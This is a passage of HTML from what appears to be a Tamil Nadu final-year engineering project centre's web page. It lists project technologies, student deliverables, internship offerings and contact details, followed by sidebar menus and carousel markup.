<p style="text-align: justify;"><span style="color: #000000;">20. Software Engineering Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">21. Embedded Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">22. PLC Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">23. Data Warehousing Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">24. Web Mining Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Project Technologies:</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">(Different Project technologies we provide @ Madurai)</span></p>
<p style="text-align: justify;"><span style="color: #000000;">1. Dot net Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">2. Java/j2ee/j2me Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">3. Android Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">4. Matlab – Image, Signal and Video Processing Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">5. NS2 and NS3 Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">6. Embedded system Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">7. VLSI Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">8. Robotics Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">9. Real time projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">10. Industrial projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">11. Python Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">12. PHP Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">13. Matlab Simulation Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">14. Bigdata Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">15. Arduino Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">16. Raspberry PI Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">17. SEO,SMO,SMM,SEM Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">18. Digital Marketing Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">19. Web Design and Development Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">20. Web development Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">21. YouTube promotion projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">22. Application Development projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">23. Graphic Designing projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">24. Mobile App &#8211; Android and IOs projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">25. Software Development projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Project deliverables / supports for students</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">1. Project abstract</span></p>
<p style="text-align: justify;"><span style="color: #000000;">2. Project ieee base paper/ reference paper</span></p>
<p style="text-align: justify;"><span style="color: #000000;">3. Project presentation in ppt format</span></p>
<p style="text-align: justify;"><span style="color: #000000;">4. Project review assistance for viva</span></p>
<p style="text-align: justify;"><span style="color: #000000;">5. Project technology explanation</span></p>
<p style="text-align: justify;"><span style="color: #000000;">6. Technology training</span></p>
<p style="text-align: justify;"><span style="color: #000000;">7. Project source code</span></p>
<p style="text-align: justify;"><span style="color: #000000;">8. Project demo video</span></p>
<p style="text-align: justify;"><span style="color: #000000;">9. Project report</span></p>
<p style="text-align: justify;"><span style="color: #000000;">10. Project acceptance letter</span></p>
<p style="text-align: justify;"><span style="color: #000000;">11. Project completion certificate</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Internship/IPT Training and Industrial Visit:</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">We can arrange for industrial visits in order to make them useful for their career as well as memorable event throughout their life – Internship/ipt training in Madurai</span></p>
<p style="text-align: justify;"><span style="color: #000000;">1.Internship/IPT &amp; Inplant Training Details for CSE, IT, ECE and E&amp;I:</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>CSE/IT/MCA:-</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">JAVA, DOT-NET, SEO, DIGITAL MARKETING, NS2 &amp; NS3, WEB DESIGNING, PHP, PYTHON</span></p>
<p style="text-align: justify;"><span style="color: #000000;">ANDROID, CLOUD COMPUTING, DATA MINING, AMAZON AWS, C# and ASP.Net, BIG DATA</span></p>
<p style="text-align: justify;"><span style="color: #000000;">IOT AND WEBSITE DEVELOPMENT</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>ECE/EEE/EIE:-</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">EMBEDDED SYSTEMS, IOT, ARDUINO, PIC, ARM, POWER ELECTRONICS, ROBOTICS</span></p>
<p style="text-align: justify;"><span style="color: #000000;">MAT LAB, PYTHON AND RASPBERRY PI</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Communication Address: &#8211;</strong></span></p>
<p><span style="color: #000000;">M/s 1Crore Projects</span><br />
<span style="color: #000000;">No. 68&amp;70, Ground Floor, Raahat Plaza,</span><br />
<span style="color: #000000;">Vadapalani, Chennai, Tamil Nadu – 600 026</span><br />
<span style="color: #000000;">Phone Numbers – 9751800789, 72999 51536, 77081 50152</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Keywords – </strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">B.E and B.Tech projects Madurai, M.E and M.Tech projects Madurai, BCA &amp; MCA projects Madurai, M.Sc and B.Sc projects Madurai, Diploma projects Madurai, Ph.D projects Madurai, IEEE &amp; Non IEEE projects Madurai, Realtime projects Madurai, Application projects Madurai.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Also Available in Other Locations:</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">Chennai, Coimbatore, Madurai, Tiruchirappalli, Tiruppur, Salem, Erode, Tirunelveli, Vellore, Thoothukkudi, Dindigul, Pondicherry, Ranipet, Sivakasi, Virudhunagar, Karur, Udhagamandalam, Nilgiris, Hosur, Krishnagiri, Nagercoil, Kanyakumari, Kancheepuram, Kumarapalayam, Namakkal, Karaikkudi, Sivaganga, Neyveli, Cuddalore, Kumbakonam, Thanjavur, Tiruvannamalai, Pollachi, Coimbatore, Rajapalayam, Virudhunagar, Gudiyatham, Vellore, Pudukkottai, Vaniyambadi, Tirupathur, Ambur, Nagapattinam</span></p>

</div>

	</div>
</article><!-- #post-## -->

	<nav class="pagination-single section-inner" aria-label="Post" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://beprojectcentre.in/best-ieee-final-year-project-centers-in-tirupur/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Best IEEE Final Year Project Centers In Tirupur</span></span>
				</a>

				
				<a class="next-post" href="https://beprojectcentre.in/best-ieee-final-year-project-centers-in-coimbatore/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Best IEEE Final Year Project Centers In Coimbatore</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
				
				</div>

				
			</div>

			<div class="col-lg-4 col-md-4 col-sm-4 secondary">
	<div class="sidebar">
		<aside id="block-11" class="widget widget_block">
<h2 class="wp-block-heading">Enquiry Form</h2>
</aside><aside id="block-7" class="widget widget_block"><p><form id="forminator-module-129" class="forminator-custom-form forminator-custom-form-129" method="post" data-forminator-render="0" data-uid="69756422c0af9"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></p>
</aside><aside id="block-12" class="widget widget_block"><p><iframe width="560" height="315" src="https://www.youtube.com/embed/BWq-pW28d7I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p></aside><aside id="block-13" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="" target="_blank" rel="noreferrer noopener">More Videos</a></div>
</div>
</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">IEEE Projects</h4><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects" class="menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://beprojectcentre.in/ieee-java-projects/">IEEE JAVA PROJECTS</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://beprojectcentre.in/ieee-dotnet-projects/">IEEE DOT NET PROJECTS</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://beprojectcentre.in/ieee-python-projects/">IEEE PYTHON PROJECTS</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://beprojectcentre.in/ieee-android-projects/">IEEE ANDROID PROJECTS</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://beprojectcentre.in/ieee-ns2-projects/">IEEE NS2 PROJECTS</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://beprojectcentre.in/ieee-embedded-projects/">IEEE EMBEDDED PROJECTS</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://beprojectcentre.in/ieee-matlab-projects/">IEEE MATLAB PROJECTS</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://beprojectcentre.in/ieee-vlsi-projects/">IEEE VLSI PROJECTS</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://beprojectcentre.in/ieee-iot-projects/">IEEE IOT PROJECTS</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://beprojectcentre.in/ieee-arduino-projects/">IEEE ARDUINO PROJECTS</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://beprojectcentre.in/ieee-ns3-projects/">IEEE NS3 PROJECTS</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://beprojectcentre.in/ieee-electronics-projects/">IEEE ELECTRONICS PROJECTS</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://beprojectcentre.in/ieee-electrical-projects/">IEEE ELECTRICAL PROJECTS</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://beprojectcentre.in/ieee-php-projects/">IEEE PHP PROJECTS</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://beprojectcentre.in/ieee-research-projects/">IEEE RESEARCH PROJECTS</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://beprojectcentre.in/ieee-power-electronics-projects/">IEEE POWER ELECTRONICS PROJECTS</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://beprojectcentre.in/ieee-raspberry-pi/">IEEE RASPBERRY PI PROJECTS</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Project Domains</h4><div class="menu-project-domains-container"><ul id="menu-project-domains" class="menu"><li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://beprojectcentre.in/secure-computing-projects-centers-chennai/">IEEE SECURE COMPUTING PROJECTS</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://beprojectcentre.in/data-mining-projects-centers-chennai/">IEEE DATA MINING PROJECTS</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://beprojectcentre.in/cloud-computing-projects-centers-chennai/">IEEE CLOUD COMPUTING PROJECTS</a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://beprojectcentre.in/mobile-computing-projects-centers-chennai/">IEEE MOBILE COMPUTING PROJECTS</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://beprojectcentre.in/image-processing-projects-centers-chennai/">IEEE IMAGE PROCESSING</a></li>
<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://beprojectcentre.in/parallel-distributed-computing-projects-centers-chennai/">PARALLEL AND DISTRIBUTED COMPUTING PROJECTS</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://beprojectcentre.in/networks-and-security-projects-centers-chennai/">NETWORKS AND SECURITY PROJECTS</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://beprojectcentre.in/big-data-and-software-engineering-projects-centers-chennai/">BIG DATA AND SOFTWARE ENGINEERING PROJECTS</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://beprojectcentre.in/wireless-sensor-networks-projects-centers-chennai/">WIRELESS SENSOR NETWORKS</a></li>
<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://beprojectcentre.in/embedded-systems-projects-centers-chennai/">EMBEDDED SYSTEMS</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://beprojectcentre.in/robotics-projects-centers-chennai/">ROBOTICS</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://beprojectcentre.in/vlsi-projects-centers-chennai/">VLSI</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://beprojectcentre.in/phd-research-projects-centers-chennai/">PHD RESEARCH PROJECT</a></li>
</ul></div></aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Final Year Projects</h4><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://beprojectcentre.in/final-year-java-projects/">FINAL YEAR JAVA PROJECT</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://beprojectcentre.in/final-year-dotnet-projects/">FINAL YEAR DOT NET PROJECTS</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://beprojectcentre.in/final-year-python-projects/">FINAL YEAR PYTHON PROJECTS</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://beprojectcentre.in/final-year-android-projects/">FINAL YEAR ANDROID PROJECTS</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://beprojectcentre.in/final-year-ns2-projects/">FINAL YEAR NS2 PROJECTS</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://beprojectcentre.in/final-year-embedded-projects/">FINAL YEAR EMBEDDED PROJECTS</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://beprojectcentre.in/final-year-matlab-projects/">FINAL YEAR MATLAB PROJECTS</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://beprojectcentre.in/final-year-vlsi-projects/">FINAL YEAR VLSI PROJECTS</a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://beprojectcentre.in/final-year-robotics-projects/">FINAL YEAR ROBOTICS PROJECTS</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/">FINAL YEAR BCA PROJECTS</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://beprojectcentre.in/final-year-bsc-projects-centers-chennai/">FINAL YEAR BSC PROJECTS</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/">FINAL YEAR BTECH PROJECTS</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://beprojectcentre.in/final-year-mca-projects-centers-chennai/">FINAL YEAR MCA PROJECTS</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/">FINAL YEAR MSC PROJECTS</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://beprojectcentre.in/final-year-mba-projects-centers-chennai/">FINAL YEAR MBA PROJECTS</a></li>
<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://beprojectcentre.in/final-year-ms-projects-centers-chennai/">FINAL YEAR MS PROJECTS</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://beprojectcentre.in/final-year-mtech-projects-centers-chennai/">FINAL YEAR MTECH PROJECTS</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Internship</h4><div class="menu-internship-container"><ul id="menu-internship" class="menu"><li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a target="_blank" href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php">INTERNSHIP IN JAVA</a></li>
<li id="menu-item-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a target="_blank" href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php">INTERNSHIP IN DOTNET</a></li>
<li id="menu-item-1218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1218"><a target="_blank" href="http://freeinternshipinchennai.co.in/">INTERNSHIP IN PYTHON</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1219"><a target="_blank" href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php">INETNSHIP IN PHP</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a target="_blank" href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php">INTERNSHIP IN WEBDESIGNING</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a target="_blank" href="http://freeinternshipinchennai.co.in/matlab-internship-in-chennai.php">INTERNSHIP IN MATLAB</a></li>
<li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a target="_blank" href="http://freeinternshipinchennai.co.in/vlsi-internship-in-chennai.php">INTERNSHIP IN VLSI</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a target="_blank" href="http://freeinternshipinchennai.co.in/cloud-sim-internship-in-chennai.php">INTERNSHIP IN CLOUD</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1224"><a target="_blank" href="http://freeinternshipinchennai.co.in/hardware-internship-in-chennai.php">INTERNSHIP IN HARDWARE TRAINING</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a target="_blank" href="http://freeinternshipinchennai.co.in/arduino-internship-in-chennai.php">INTERNSHIP IN ARDUINO</a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1226"><a target="_blank" href="http://freeinternshipinchennai.co.in/robotics-ipt-training-in-chennai.php">INTERNSHIP IN ROBOTICS</a></li>
</ul></div></aside>	</div>
</div><!-- .secondary -->
      </div>
	</div>
</main><!-- End .theme-blog-area -->
<div class="theme_footer">

  		<div data-elementor-type="wp-post" data-elementor-id="1230" class="elementor elementor-1230">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-753e6b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="753e6b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-755b640" data-id="755b640" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bebd63 elementor-widget elementor-widget-text-editor" data-id="1bebd63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: center;">Our Tie-up</h2>						</div>
				</div>
				<div class="elementor-element elementor-element-7fcab82 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="7fcab82" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/1.png" alt="1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/2.png" alt="2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/3.png" alt="3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/4.png" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/5.png" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/6.png" alt="6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/7.png" alt="7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/8.png" alt="8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/9.png" alt="9" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/11.png" alt="11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/12.png" alt="12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/13.png" alt="13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/14.png" alt="14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/16.png" alt="16" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/17.png" alt="17" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/18.png" alt="18" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/19.png" alt="19" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 of 18"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://beprojectcentre.in/wp-content/uploads/2021/11/20.png" alt="20" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e7e4782 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7e4782" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1f6664" data-id="f1f6664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4752f4a elementor-widget elementor-widget-text-editor" data-id="4752f4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;">Outstanding Reviews</h2>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ad5fb94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad5fb94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d974d05" data-id="d974d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858fe5f elementor-widget elementor-widget-image" data-id="858fe5f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="700" height="347" src="https://beprojectcentre.in/wp-content/uploads/2021/11/PngItem_544725.png" class="attachment-large size-large wp-image-1261" alt="" srcset="https://beprojectcentre.in/wp-content/uploads/2021/11/PngItem_544725.png 792w, https://beprojectcentre.in/wp-content/uploads/2021/11/PngItem_544725-300x149.png 300w, https://beprojectcentre.in/wp-content/uploads/2021/11/PngItem_544725-768x381.png 768w" sizes="(max-width: 700px) 100vw, 700px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4be93a4" data-id="4be93a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4e87cd elementor-widget elementor-widget-image" data-id="d4e87cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
